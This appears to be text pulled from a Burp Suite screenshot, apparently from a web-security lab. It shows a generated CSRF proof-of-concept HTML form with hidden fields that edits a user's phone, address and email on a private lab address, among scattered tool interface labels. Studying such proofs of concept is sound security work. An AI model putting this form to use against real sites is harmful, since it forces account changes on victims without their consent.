 To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/2/zy40xdxboqh835jc7hcx26eovxmzbfa3
Copy
In future, just copy the URL and don't show this dialog
Close
5
0
9
Request Headers
9
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.16.12.2/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="6666" />
7 <input type="hidden" name="phonenum" value="xxxx" />
8 <input type="hidden" name="add" value="&#63;&#63;&#63;" />
9 <input type="hidden" name="email" value="haha&#64;pen&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
Search...
0 matches
第一步生成url
Regenerate
Test in browser
Copy HTML
Close